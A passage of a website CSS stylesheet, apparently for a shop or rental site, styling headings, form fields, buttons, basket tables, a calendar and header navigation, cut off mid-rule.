h4, h5 {
  font-weight: 300;
  font-size: 14px;
  line-height: 1.2;
  text-transform: uppercase;
  color: #2A8C92;
  transition: border-bottom-color 0.25s ease-out;
}

h4 a {
  border-bottom: 1px solid transparent;
}

h4 a:hover,
h4 a:focus {
  border-bottom-color: #2A8C92;
}

i,
em {
  font-style: italic;
}

b,
strong {
  font-weight: bold;
}

p {
  font-size: 15px;
  line-height: 1.4;
  margin-bottom: 1em;
  color: #000000;
}
@media (min-width: 500px) {
  p {
    font-size: 17px;
  }
}

ul,
ol {
  font-size: 1rem;
  line-height: 1.2;
  color: #000000;
  margin-left: 1em;
  margin-bottom: 1em;
}

a:not([href]), a:not([href]):hover {
  text-decoration: none;
}

/*.fa-info-circle {
    display: inline-block;
    font-size: 14px !important;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    color: $clr-neutral--dark;
}*/
.intro {
  width: 100%;
  max-width: 980px;
  text-align: center;
  margin: auto auto;
  padding-top: 30px;
  padding-right: 10%;
  padding-bottom: 30px;
  padding-left: 10%;
}
@media (min-width: 500px) {
  .intro {
    padding-top: 50px;
    padding-right: 32px;
    padding-bottom: 42px;
    padding-left: 32px;
  }
}
@media (min-width: 769px) {
  .intro {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}
@media (min-width: 1240px) {
  .intro {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.intro p {
  font-family: "Merriweather", sans-serif;
  font-size: 15px;
  line-height: 1.4;
  font-weight: 300;
  color: #464855;
}
@media (min-width: 500px) {
  .intro p {
    font-size: 22px;
  }
}

.intro p:last-of-type {
  margin-bottom: 0;
}

.form__input-container.spacing {
  margin: 20px 0;
}
.form__input-container.smallText {
  font-size: 12px;
}
.form__input-container.smallText ul li {
  font-size: 12px;
}
.form__input-container.forgot-password {
  padding-top: 10px;
  padding-bottom: 20px;
}

.form__input-container--with-image {
  position: relative;
}

input[type=file] {
  color: #6B6F81;
  padding: 10px;
  font-weight: 400;
}

.form__label {
  position: absolute;
  overflow: hidden;
  clip: rect(0 0 0 0);
  height: 1px;
  width: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
}

input:disabled, select:disabled {
  background: #E2E2E2;
}

.form__input,
.form__textarea,
.form__select {
  background-color: #FFFFFF;
  -webkit-appearance: none;
  border-radius: 0;
  border: 1px solid #E2E2E2;
  border-radius: 4px;
  font-size: 13px;
  font-weight: 400;
}

.form__label-floating {
  text-transform: uppercase;
  position: absolute;
  display: none;
  z-index: 1;
  margin: 11px 21px;
  font-size: 13px;
  pointer-events: none;
}

.form__label-floating.form__label-date {
  display: block;
  font-size: 10px;
  margin: 6px 21px 16px 21px;
}

.form__label-floating.form__label-select {
  display: block;
}

.form__select-xs {
  background-color: #FFFFFF;
  -webkit-appearance: none;
  border-radius: 0;
  border: 1px solid #E2E2E2;
  color: #BBBDBF;
  border-radius: 4px;
  font-size: 11px;
  font-weight: 400;
  padding-left: 10px;
  padding-top: 2px;
}

.form__select-xs-outer {
  line-height: 1.2;
  font-size: 11px;
  position: relative;
}

.form__select-xs-image--arrow-down {
  top: 5px;
  right: 8px;
  width: 13px;
  height: 8px;
  position: absolute;
  pointer-events: none;
}

/*.form__input:focus::placeholder,
.form__textarea:focus::placeholder,
.form__input:active::placeholder,
.form__textarea:active::placeholder {
    opacity: 0;
}*/
.form__input::placeholder,
.form__textarea::placeholder {
  text-transform: uppercase;
  color: #BBBDBF;
  opacity: 1;
  /*transition: opacity $transition;
  transition-delay: 0.2s;*/
}

.form__input.form__input--search::placeholder {
  color: #2A8C92;
}

.form__input {
  width: 100%;
  padding: 11px 21px;
  color: #6B6F81;
}

@media (min-width: 500px) {
  .form__input--search {
    min-width: 310px;
  }
}

.form__input-container--with-image .form__input {
  padding-right: 58px;
}

.form__input-message {
  font-weight: bold;
  color: #AC2B27;
  font-size: 16px;
  line-height: 1.25;
  margin-top: 8px;
}
.form__input-message.hide {
  display: none;
}

.form__textarea {
  width: 100%;
  padding: 11px 21px 7px 21px;
  box-shadow: inset 1px 1px 3px 0 #E2E2E2;
  color: #6B6F81;
}

.form__select-outer {
  position: relative;
}
.form__select-outer.expiry-day {
  display: inline-flex;
  width: 70px;
  margin-right: 2px;
}
.form__select-outer.expiry-year {
  display: inline-flex;
  width: 120px;
  margin-left: 2px;
}

.form__select {
  width: 100%;
  padding: 14px;
  color: #BBBDBF;
  cursor: pointer;
  line-height: 1;
  transition: color 0.25s ease-out;
}
@media (min-width: 1000px) {
  .form__select {
    padding: 12px 62px 12px 21px;
  }
}

@media (min-width: 1000px) {
  .form__select_nav {
    padding: 9px 21px 7px 12px;
  }
}

@media (min-width: 1000px) {
  .header__pre .form__select {
    padding: 8px 29px 8px 22px;
  }
}
@media (min-width: 1000px) {
  .header__pre .form__select-img {
    top: 13px;
  }
}

.form__select:hover,
.form__select:focus {
  color: #2A8C92;
}

.form__select--with-image {
  padding-right: 30px;
}

.form__select-img {
  position: absolute;
  right: 10px;
  top: 18px;
  pointer-events: none;
}
@media (min-width: 500px) {
  .form__select-img {
    right: 12px;
  }
}
@media (min-width: 1000px) {
  .form__select-img {
    top: 17px;
  }
}

.form__select-img--arrow-down {
  width: 13px;
  height: 8px;
}

.form__radio,
.form__checkboxes {
  font-weight: 300;
  color: #6B6F81;
}
.form__radio.inline,
.form__checkboxes.inline {
  display: inline-flex;
  margin-left: 4px;
}

.form__radio-option,
.form__checkboxes-option {
  margin-bottom: 10px;
}
.form__radio-option.superscript,
.form__checkboxes-option.superscript {
  margin-top: -5px;
}

.form__radio input,
.form__checkboxes input {
  position: absolute;
  overflow: hidden;
  clip: rect(0 0 0 0);
  height: 1px;
  width: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
}

.form__radio-option label,
.form__checkboxes-option label {
  position: relative;
  padding-left: 2rem;
  cursor: pointer;
}
.form__radio-option label.icon,
.form__checkboxes-option label.icon {
  padding-right: 20px;
}
.form__radio-option label.icon:after,
.form__checkboxes-option label.icon:after {
  content: "\f05a";
  position: absolute;
  top: 5px;
  right: 0px;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: 14px;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
}

.form__checkboxes-option label {
  margin-right: 10px;
}

.form__radio-option label span,
.form__checkboxes-option label span {
  position: absolute;
  top: 9px;
  left: 5px;
  width: 7px;
  height: 7px;
  transition: background-color 0.15s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.form__radio-option label:before,
.form__checkboxes-option label:before {
  content: "";
  position: absolute;
  top: 4px;
  left: 0;
  width: 17px;
  height: 17px;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  transition: all 0.15s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.form__radio input:checked + label,
.form__checkboxes input:checked + label {
  font-weight: normal;
}

.form__radio input:checked + label span,
.form__checkboxes input:checked + label span {
  background-color: #CC9F66;
}

.form__radio--horizontal,
.form__checkbox--horizontal {
  display: flex;
  flex-wrap: wrap;
}

.form__radio--horizontal .form__radio-option {
  margin-right: 40px;
}

.form__checkbox--horizontal .form__checkboxes-option {
  margin-right: 40px;
}

.option-dropdown .form__radio-option:first-of-type {
  margin-top: 10px;
}

.form__radio-option input {
  position: absolute;
  overflow: hidden;
  clip: rect(0 0 0 0);
  height: 1px;
  width: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
}

.form__radio-option label span {
  border-radius: 50%;
}

.form__radio-option label:before {
  border-radius: 50%;
}

.form__checkboxes-option input {
  position: absolute;
  overflow: hidden;
  clip: rect(0 0 0 0);
  height: 1px;
  width: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
}

.form__image-container {
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  padding-right: 21px;
}

.form__image {
  position: relative;
  display: block;
  width: 16px;
  height: 16px;
  top: 50%;
  transform: translateY(-50%);
}

form.show {
  display: block;
}
form.hide {
  display: none;
}

.composer-news .form__select-outer,
.general-form .form__select-outer {
  margin-bottom: 15px;
}
.composer-news .form__checkboxes-option,
.general-form .form__checkboxes-option {
  margin: 10px 0;
}
@media (min-width: 769px) {
  .composer-news .form__checkboxes-option,
  .general-form .form__checkboxes-option {
    margin: 20px 0;
  }
}
.composer-news .form__input-container,
.general-form .form__input-container {
  margin-bottom: 10px;
}
@media (min-width: 769px) {
  .composer-news .form__input-container,
  .general-form .form__input-container {
    margin-bottom: 20px;
  }
}
.composer-news .form__input-container.right,
.general-form .form__input-container.right {
  text-align: right;
}
.composer-news button,
.general-form button {
  margin-top: 20px;
}
.composer-news .button--link,
.general-form .button--link {
  margin-top: 0px;
  width: 100%;
}
@media (min-width: 769px) {
  .composer-news .button--link,
  .general-form .button--link {
    margin-top: 20px;
    width: auto;
  }
}
.composer-news h2,
.general-form h2 {
  margin: 10px 0;
}
.composer-news p,
.general-form p {
  margin: 10px 0 5px 0;
}
.composer-news .ttip_txt,
.general-form .ttip_txt {
  position: relative;
}

.calendar-form {
  position: relative;
}
.calendar-form #calHolder {
  position: absolute;
  top: 15%;
}

.checkoutform {
  margin: 20px 0;
}

.rentalsrchGrad .searchbutton {
  margin-top: 5px;
}
.rentalsrchGrad .general-form .button {
  margin-top: 0;
}
.rentalsrchGrad h2 {
  margin-bottom: 10px;
}

.search-generic ul {
  list-style: none;
  margin-left: 0;
  display: flex;
  flex-wrap: wrap;
}
.search-generic ul li {
  flex-wrap: wrap;
  margin-top: 5px;
}
.search-generic ul li:not(:last-of-type) {
  margin-right: 20px;
}
.search-generic ul li a {
  font-weight: 300;
  font-size: 14px;
  line-height: 1;
  text-transform: uppercase;
  color: #2A8C92;
  margin-bottom: 8px;
  text-decoration: underline;
}

.basket-form {
  margin: 10px 0;
}

@media (min-width: 1240px) {
  .login-or-register .block {
    padding-right: 32px;
    padding-left: 32px;
  }
}

.pmmSideLinkFavView {
  width: 66%;
  margin-bottom: 15px;
}

.button {
  border-radius: 4px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  text-transform: uppercase;
  padding: 12px 18px;
  cursor: pointer;
  transition: all 0.25s ease-out;
  display: inline-block;
  border: 1px solid rgba(0, 0, 0, 0);
}
@media (min-width: 1000px) {
  .button {
    padding-right: 25px;
    padding-left: 25px;
  }
  .button.no-padding {
    padding: 0;
  }
  .button.no-padding.button--with-clear-indicator {
    padding-right: 40px;
  }
  .button.no-padding.button--with-clear-indicator-first {
    padding-left: 40px;
  }
  .button.button--cart {
    padding-left: 35px;
  }
}
.button.no-padding {
  padding: 0;
}
.button.button--cart {
  background-image: url("/img_s/vector/cart.svg");
  background-repeat: no-repeat;
  background-size: 17px;
  background-position: 17px center;
  padding-left: 50px;
  max-width: 225px;
  white-space: nowrap;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .button.button--cart {
    background-size: 52px;
    background-position: 0px center;
  }
}
.button.button--cart-empty {
  cursor: default;
}

.button--no-padding-right {
  padding-right: 0;
}

.button--no-padding-left {
  padding-left: 0;
}

.button--underline {
  border-bottom: 1px solid #FFFFFF;
}

.button--bg-gold {
  background-color: #CC9F66;
}

.button--bg-light {
  background-color: #FFFFFF;
}

.button--bg-grey-faded {
  background-color: rgba(226, 226, 226, 0.4);
}

.button--bg-gold:not(.button--with-indicator):hover, .button--bg-gold:not(.button--with-indicator):focus,
.button--bg-light:not(.button--with-indicator):hover,
.button--bg-light:not(.button--with-indicator):focus {
  background-color: #2A8C92;
}

.button--text-light {
  color: #FFFFFF;
}
.button--text-light.button--underline {
  border-bottom-color: rgba(255, 255, 255, 0.5);
}

.button--text-grey {
  color: #BBBDBF;
}
.button--text-grey.button--underline {
  border-bottom-color: rgba(187, 189, 191, 0.5);
}

.button--text-dark {
  color: #000000;
}
.button--text-dark.button--underline {
  border-bottom-color: rgba(0, 0, 0, 0.5);
}

.button--text-slate {
  color: #6B6F81;
}
.button--text-slate.button--underline {
  border-bottom-color: rgba(107, 111, 129, 0.5);
}

.button--text-green {
  color: #2A8C92;
}
.button--text-green.button--underline {
  border-bottom-color: rgba(42, 140, 146, 0.5);
}

.button--text-gold {
  color: #CC9F66;
}
.button--text-gold.button--underline {
  border-bottom-color: rgba(204, 159, 102, 0.5);
}

.button--outline {
  border: 1px solid #E2E2E2;
}

.button--outline:not(.button--with-indicator).button--text-gold:hover, .button--outline:not(.button--with-indicator).button--text-gold:focus, .button--outline:not(.button--with-indicator).button--text-grey:hover, .button--outline:not(.button--with-indicator).button--text-grey:focus, .button--outline:not(.button--with-indicator).button--text-light:hover, .button--outline:not(.button--with-indicator).button--text-light:focus {
  background-color: #CC9F66;
  color: #FFFFFF;
  border-color: #CC9F66;
}
.button--outline:not(.button--with-indicator).button--text-green:hover, .button--outline:not(.button--with-indicator).button--text-green:focus {
  background-color: #2A8C92;
  color: #FFFFFF;
  border-color: #2A8C92;
}

.button--text-small {
  font-size: 10px;
  letter-spacing: 0.04em;
}

.button--text-body-size {
  font-size: 17px;
}

.button--invisible {
  padding: 0;
  background-color: transparent;
}

.button--clear {
  background-color: transparent;
  color: #F0726E;
}

.button--standard-case {
  text-transform: none;
}

.button--font-light {
  font-weight: 300;
}

.button--link {
  border-color: rgba(0, 0, 0, 0);
  background-color: transparent;
  text-decoration: underline;
}
.button--link:hover, .button--link:focus {
  color: #CC9F66;
  text-decoration: underline !important;
}

.button--oldschool-link {
  border-color: rgba(0, 0, 0, 0);
  background-color: transparent;
}
.button--oldschool-link:hover, .button--oldschool-link:focus {
  text-decoration: underline;
}

.button--with-indicator {
  position: relative;
  padding-right: 65px;
}

.button--with-clear-indicator {
  position: relative;
  padding-right: 40px;
}

.button--big {
  width: 100%;
  font-size: 16px;
  text-align: left;
  padding-top: 26px;
  padding-bottom: 22px;
}
@media (min-width: 500px) {
  .button--big {
    font-size: 20px;
  }
}

.button__label {
  padding-left: 6px;
  margin-bottom: 10px;
}

.button__label p {
  font-size: 14px;
  line-height: 1.2;
}

.button__label p:last-of-type {
  margin-bottom: 0;
}

.button__indicator {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  width: 40px;
  background-color: rgba(42, 140, 146, 0.09);
  pointer-events: none;
}

.button--big .button__indicator {
  width: 68px;
}

.button--with-clear-indicator .button__indicator {
  background-color: transparent;
}

.button__indicator .button__img {
  position: absolute;
  margin: 0;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto auto;
}

.button:hover .button__img--hover-out,
.button:focus .button__img--hover-out {
  opacity: 0;
}

.button__img-container {
  display: inline;
  position: relative;
}

.button__img {
  display: inline;
  position: relative;
  margin-right: 10px;
}

.button__img--hover-in {
  position: absolute;
  top: 0;
  left: 0;
}

.button__img--hover-out {
  position: relative;
  opacity: 1;
  transition: opacity 0.25s ease-out;
  z-index: 1;
}

.button__img--after {
  margin-right: 0;
  margin-left: 10px;
}

.button__img--cart {
  width: 16px;
  height: 14px;
  top: -2px;
}

.button__img--cart.button__img--hover-in {
  top: 1px;
  left: 3px;
}

.button__img--star {
  width: 15px;
  height: 15px;
  top: -2px;
}

.button__img--star.button__img--hover-in {
  top: 1px;
}

.button__img--plus {
  width: 12px;
  height: 12px;
}

.button__img--arrow-down {
  width: 13px;
  height: 8px;
}

.button__img--arrow-right {
  width: 8px;
  height: 12px;
  top: -2px;
  margin-left: 25px;
}

.button__img--login {
  width: 13px;
  height: 14px;
}

.button__cart-value {
  display: none;
  color: #FFFFFF;
}
@media (min-width: 1000px) {
  .button__cart-value {
    display: inline-block;
  }
}

.button__cart-items {
  display: inline-block;
  color: #FFFFFF;
  /*text-transform: capitalize;

  @include media-query(large) {
      display: inline-block;
  }

  &.mobile {
      display: inline-block;

      @include media-query(large) {
          display: none;
      }
  }*/
}

.button.button--processing,
.button.button--processing:hover,
.button.button--processing:focus {
  color: #fff !important;
  background-color: #999 !important;
  border-color: transparent !important;
  cursor: default !important;
}

.edit-basket {
  display: inline-block;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  border-radius: 4px;
}

.edit-basket__inner {
  display: flex;
  align-items: baseline;
}

.edit-basket__plus,
.edit-basket__minus {
  width: 36px;
  height: 38px;
  text-align: center;
  color: #6B6F81;
  cursor: pointer;
  padding: 9px;
  display: inline-block;
}

button.edit-basket__minus,
button.edit-basket__plus {
  margin-top: 0;
}

.edit-basket__value {
  color: #6B6F81;
  text-align: center;
}

.article h2 {
  margin-top: 2em;
  margin-bottom: 0.5em;
}

.article__img {
  display: block;
  width: 100%;
  height: auto;
  margin-bottom: 2rem;
}

@media (min-width: 769px) {
  .article__list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    text-align: inherit;
  }
}
@media (min-width: 769px) {
  .article__list__left {
    margin-right: 16px;
    margin-bottom: 0;
    margin-left: 0;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    width: auto;
    min-width: 160px;
    max-width: 180px;
  }
}
@media (min-width: 769px) {
  .list-item.article__list {
    display: flex;
  }
}
@media (min-width: 769px) {
  .article__list__right {
    margin-top: -4px;
  }
}
.socials {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  margin: 0;
}

.socials__item {
  display: block;
  padding: 0 12px;
  line-height: 1;
}
@media (min-width: 360px) {
  .socials__item {
    padding: 0 14px;
  }
}
@media (min-width: 500px) {
  .socials__item {
    padding: 0 17px;
  }
}

.socials__item a {
  transition: opacity 0.25s ease-out;
}

.socials__item a:hover,
.socials__item a:focus {
  opacity: 0.5;
}

.socials__item img {
  height: 17px;
  width: auto;
}

.socials__item:nth-child(6) img {
  height: 15px;
  width: auto;
}

.footer-nav > .socials > .socials__item:first-child {
  padding-left: 0;
}

.footer-nav > .socials > .socials__item:last-child {
  padding-right: 0;
}

table {
  width: 100%;
  border-collapse: collapse;
  margin: 10px 0;
}
table td, table th {
  padding: 5px;
}
table tr.border-bottom {
  border-bottom: 1px solid #E2E2E2;
}

.calendar {
  width: 300px;
}
.calendar td.calt {
  background-color: #43969E;
  color: #FFFFFF;
  text-align: center;
  padding: 0px 5px;
}
.calendar th {
  padding: 0px 5px;
}
.calendar td.calh {
  color: #FFFFFF;
  padding-left: 3px;
  background: #2A8C92;
}
.calendar td.cal {
  width: auto !important;
  padding: 6px;
  background: #E2E2E2;
  text-align: center;
}

.timeline td.cal {
  width: 60px;
  background: #c6d9d9;
  vertical-align: top;
}
.timeline img, .timeline td {
  vertical-align: top;
}

.basket-info {
  width: 100%;
  border-collapse: collapse;
}
.basket-info tr {
  border-bottom: 1px solid #E2E2E2;
  margin-bottom: 5px;
}
.basket-info tr.no-border {
  border: none;
}
.basket-info th {
  padding: 10px 5px;
  border-bottom: 1px solid #E2E2E2;
}
.basket-info th:first-of-type {
  text-align: left;
}
.basket-info td {
  padding: 8px 6px 8px 0;
  vertical-align: middle;
  margin-bottom: 10px;
}
.basket-info td .button {
  display: inline-block;
}
.basket-info td img {
  margin-right: 5px;
}
.basket-info td.button-continue {
  text-align: left;
}
.basket-info td.button-checkout {
  text-align: right;
}
.basket-info td .edit-basket {
  position: relative;
  top: 0;
}
.basket-info td .delete-item {
  background: url(../img_s/vector/cross.svg) no-repeat center right;
  display: inline-block;
  width: 20px;
  height: 20px;
}
.basket-info td .delete-item span {
  display: none;
}
.basket-info td .delete-item:hover, .basket-info td .delete-item:active {
  background: url(../img_s/vector/cross-red.svg) no-repeat center right;
}
.basket-info td .quantity {
  width: 75px;
  text-align: right;
}
.basket-info td[data-column=Title] {
  text-align: left;
}
.basket-info .product__total {
  color: #AC2B27;
  font-size: 21px;
  font-weight: 900;
  line-height: 1.5;
}
.basket-info .product__subtotal {
  font-size: 19px;
  font-weight: 900;
  line-height: 1.5;
  color: #1E6468;
}
.basket-info .disc_newprice {
  font-size: 14px;
  font-weight: 300;
  line-height: 1.3;
  color: #6B6F81;
}
.basket-info.mini-basket {
  font-size: 15px;
}
.basket-info.mini-basket .product__name {
  font-weight: bold;
  color: #1E6468;
  font-size: 14px;
}
.basket-info.mini-basket .product__notes-container,
.basket-info.mini-basket .new-price,
.basket-info.mini-basket .disc_newprice {
  font-weight: 300;
  color: #6B6F81;
  font-size: 14px;
}
@media screen and (max-width: 767px) {
  .basket-info tr {
    display: block;
    margin-bottom: 0.625em;
  }
  .basket-info th {
    display: none;
  }
  .basket-info td {
    display: inline-block;
    padding: 8px 6px 8px 16px;
  }
  .basket-info td:nth-child(1), .basket-info td:nth-child(2) {
    display: table-cell;
  }
  .basket-info td.force-inline-block {
    display: inline-block;
  }
  .basket-info td:before {
    float: left;
    font-weight: bold;
    text-transform: uppercase;
  }
  .basket-info td:last-child {
    border-bottom: 0;
  }
}

.request-print {
  width: 100%;
  border-bottom: 1px solid #E2E2E2;
  border-collapse: collapse;
  margin: 10px 0;
}
.request-print td {
  padding: 8px 5px;
}
.request-print tr.border-bottom {
  border-bottom: 1px solid #E2E2E2;
}

.advanced-search td {
  vertical-align: top;
  width: 50%;
  padding-right: 35px;
}

.perDetailsTable th {
  text-align: left;
  word-break: keep-all;
  vertical-align: top;
}

/* Styles for user-generated Markdown formatted content    */
.md_block h1, .md_block h2.page-header__title {
  margin-bottom: 10px;
}
.md_block hr {
  margin: 0.5em 0;
  border-style: solid;
  border-width: 1px 0 0;
  border-color: #E2E2E2;
}

table.md_table {
  border-collapse: collapse;
  margin: 1em 0;
}

table.md_table > thead {
  background-color: #f0f0f0;
}

table.md_table > tbody > tr {
  border-bottom: 1px solid #ccc;
}

table.md_table th,
table.md_table td {
  padding: 0.5em 0;
  text-align: left;
  vertical-align: top;
  font-size: 15px;
}
@media (min-width: 500px) {
  table.md_table th,
  table.md_table td {
    font-size: 17px;
  }
}

table.md_table th + th,
table.md_table td + td {
  padding-left: 0.5em;
}

.md_floatleft {
  float: left;
  margin: 6px 1.5em 0.5em 0;
}

.md_floatright {
  float: right;
  margin: 6px 0 0.5em 1.5em;
}

/* Header start */
.header {
  background-color: #FFFFFF;
}

.header__inner {
  width: 100%;
  max-width: 1240px;
  margin: auto auto;
  padding-top: 10px;
  padding-right: 16px;
  padding-bottom: 10px;
  padding-left: 16px;
  position: relative;
}
@media (min-width: 500px) {
  .header__inner {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1367px) {
  .header__inner {
    padding-top: 16px;
    padding-bottom: 28px;
  }
}
@media (min-width: 1240px) {
  .header__inner {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.header__pre {
  display: none;
}
@media (min-width: 1000px) {
  .header__pre {
    display: flex;
    justify-content: flex-end;
    align-items: baseline;
  }
}

.header__pre .socials {
  margin-left: 16px;
}

.header__pre .socials__item:last-of-type {
  padding-right: 0;
}

.header__login {
  font-size: 15px;
  line-height: 1.4;
  padding: 10px 0px 10px 25px;
  background: #43969E;
  border-bottom: 1px solid #F4F5FA;
}
@media (min-width: 1000px) {
  .header__login {
    font-size: 12px;
    font-weight: 400;
    margin-right: 43px;
    padding: 0;
    line-height: 1.2;
    background: none;
    border-bottom: none;
  }
}
.header__login a {
  color: #FFFFFF;
}
@media (min-width: 1000px) {
  .header__login a {
    color: #6B6F81;
  }
}
.header__login a.header__login_name {
  color: #2A8C92;
  font-weight: 600;
}

.header__nav.is-active .header__login a {
  color: #FFFFFF;
}

.header__login--mobile {
  display: none;
}
@media (min-width: 1000px) {
  .header__login--mobile {
    display: none;
  }
}

nav.is-active .header__login--mobile {
  display: block;
}
@media (min-width: 1000px) {
  nav.is-active .header__login--mobile {
    display: none;
  }
}

.header__login a {
  transition: color 0.25s ease-out;
}

.header__login a:hover,
.header__login a:focus {
  color: #2A8C92;
}

.header__pre .button {
  margin-right: 32px;
}

.header__main {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  flex-wrap: wrap;
}
@media (min-width: 1000px) {
  .header__main {
    flex-wrap: nowrap;
    padding-top: 4px;
  }
}
@media (min-width: 1240px) {
  .header__main {
    padding-top: 8px;
  }
}

.header__logo {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
}
@media (min-width: 1000px) {
  .header__logo {
    width: auto;
  }
}

.header__logo-image {
  display: block;
  width: auto;
  height: 30px;
  padding: 2px 0;
}
@media (min-width: 1000px) {
  .header__logo-image {
    height: 40px;
  }
}
@media (min-width: 1240px) {
  .header__logo-image {
    height: 50px;
  }
}

.header__logo-mobile {
  display: flex;
  align-items: center;
}
@media (min-width: 1000px) {
  .header__logo-mobile {
    display: none;
  }
}

.header__nav {
  display: none;
  width: 100%;
}
@media (min-width: 1000px) {
  .header__nav {
    display: block;
    position: relative;
    top: 13px;
  }
}
@media (min-width: 1240px) {
  .header__nav {
    top: 18px;
  }
}

.header__nav.is-active {
  display: block;
}
.header__nav.is-active a {
  color: #000000;
}

.header__nav-list {
  margin: 0;
  padding-top: 16px;
  padding-bottom: 16px;
}
@media (min-width: 1000px) {
  .header__nav-list {
    display: flex;
    justify-content: flex-end;
    padding-top: 0;
    padding-bottom: 0;
  }
}

.header__nav-item {
  font-weight: 300;
  font-size: 14px;
  line-height: 1.2;
  color: #6B6F81;
  text-transform: uppercase;
  position: relative;
}
@media (min-width: 1000px) {
  .header__nav-item.mobile {
    display: none;
  }
}
@media (min-width: 1000px) {
  .header__nav-item {
    font-size: 12px;
    font-weight: bold;
  }
}
@media (min-width: 1240px) {
  .header__nav-item {
    font-size: 13px;
  }
}

.header__nav-list a {
  display: block;
}

.header__nav-item > a {
  color: #6B6F81;
  position: relative;
  padding: 14px 22px 10px 22px;
  background-color: #F4F5FA;
  border-top: 1px solid #E2E2E2;
  border-right: 1px solid #E2E2E2;
  border-left: 1px solid #E2E2E2;
  transition: color 0.25s ease-out;
  z-index: 10;
}
@media (min-width: 1000px) {
  .header__nav-item > a {
    padding: 0;
    background-color: transparent;
    border: none;
  }
}

.header__nav-item > a:hover,
.header__nav-item > a:focus {
  color: #000000;
}
@media (min-width: 1000px) {
  .header__nav-item > a:hover,
  .header__nav-item > a:focus {
    color: #2A8C92;
  }
}

.header__nav-item .header__nav-toggle {
  display: block;
  position: absolute;
  right: 0;
  top: 1px;
  padding: 14px 22px 26px 22px;
  background-color: #F4F5FA;
  border-right: 1px solid #E2E2E2;
  border-left: 1px solid #E2E2E2;
  z-index: 20;
  cursor: pointer;
}
@media (min-width: 1000px) {
  .header__nav-item .header__nav-toggle {
    display: none;
  }
}
.header__nav-item .header__nav-toggle span {
  position: absolute;
  right: 14px;
  top: 50%;
  transform: translateY(-50%);
  width: 12px;
  height: 2px;
  background-color: #E2E2E2;
}
@media (min-width: 1000px) {
  .header__nav-item .header__nav-toggle span {
    display: none;
  }
}
.header__nav-item .header__nav-toggle span:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #E2E2E2;
  transform-origin: center;
  transform: rotate(90deg);
  transition: transform 0.15s ease-out;
}

.header__nav-item.is-active > .header__nav-toggle span:before {
  transform: rotate(0deg);
}

@media (min-width: 1000px) {
  .header__nav-item + .header__nav-item {
    margin-left: 16px;
  }
}
@media (min-width: 1240px) {
  .header__nav-item + .header__nav-item {
    margin-left: 32px;
  }
}

.header__nav-item.is-active > a,
.header__nav-item:last-of-type > a {
  border-bottom: 1px solid #E2E2E2;
}
@media (min-width: 1000px) {
  .header__nav-item.is-active > a,
  .header__nav-item:last-of-type > a {
    border-bottom: none;
  }
}

@media (min-width: 1000px) {
  .header__nav-item.nav-item--mobileonly {
    display: none;
  }
}

@media (max-width: 999px) {
  .header__nav-item.nav-item--notmobile {
    display: none;
  }
}

.header__subnav {
  display: none;
  margin: 0;
  text-transform: none;
  font-size: 15px;
  line-height: 1.4;
  color: #000000;
  background: rgba(226, 226, 226, 0.5);
  border-left: 1px solid #E2E2E2;
  border-right: 1px solid #E2E2E2;
  border-bottom: 1px solid #E2E2E2;
  padding-left: 15px;
}
.header__subnav:last-of-type {
  border-bottom: none;
}
@media (min-width: 1000px) {
  .header__subnav {
    display: none;
  }
}

.header__nav-item.is-active .header__subnav {
  display: block;
}
@media (min-width: 1000px) {
  .header__nav-item.is-active .header__subnav {
    display: none;
  }
}

.header__subnav-item {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  padding: 2px 0 2px 25px;
}

.header__subnav-heading {
  font-size: 14px;
  font-weight: 400;
  color: #1E6468;
  text-transform: uppercase;
  padding-top: 8px;
  padding-bottom: 4px;
  width: 100%;
}

.header__subnav-item:not(:first-of-type) .header__subnav-heading {
  margin-top: 16px;
}

.header__subnav-item a {
  padding-top: 8px;
  padding-bottom: 8px;
  transition: color 0.25s ease-out;
}

.header__subnav-item a:hover,
.header__subnav-item a:focus {
  color: #2A8C92;
}

.header__subnav-filters {
  display: flex;
  align-items: center;
  font-size: 10px;
  line-height: 1;
}

.header__subnav-bubble {
  display: flex;
  align-items: center;
  background-color: #E2E2E2;
  border-radius: 6px;
  height: 14px;
  color: #6B6F81;
  padding-left: 7px;
  padding-right: 7px;
  transition: all 0.25s ease-out;
}

.header__subnav-bubble.is-active {
  color: #FFFFFF;
  background-color: #CC9F66;
}

.header__subnav-checkbox {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-left: 8px;
  width: 20px;
  height: 20px;
  border: 1px solid #E2E2E2;
  color: #CC9F66;
}

.header__navicon {
  position: relative;
  width: 18px;
  height: 16px;
  margin-left: 18px;
  cursor: pointer;
  z-index: 100;
}
.header__navicon span,
.header__navicon span:before,
.header__navicon span:after {
  position: absolute;
  display: block;
  width: 100%;
  height: 2px;
  background-color: #E2E2E2;
}
.header__navicon span:before,
.header__navicon span:after {
  content: "";
}
.header__navicon span {
  top: 50%;
  transform: translateY(-50%);
  transition: background-color 0.25s ease-out, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.header__navicon span:before {
  top: -7px;
